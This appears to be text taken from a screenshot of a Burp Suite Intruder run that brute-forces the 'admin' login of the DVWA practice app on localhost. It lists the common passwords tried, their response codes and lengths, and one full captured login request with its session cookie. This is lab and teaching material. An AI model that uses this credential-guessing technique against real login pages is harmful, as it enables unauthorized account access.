 2. Intruder attack of http://localhost
Attack Save
2. Intruder attack of http://localhost
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 5 5030
1 password 200 4 5072
2 123456 200 2 5030
3 admin 200 1 5029
4 letmein 200 1 5030
5 root 200 1 5029
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=be3565b8cfcd2b0ef1af8d22afdb7acb; security=low; theme=light
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
0 highlights
Finished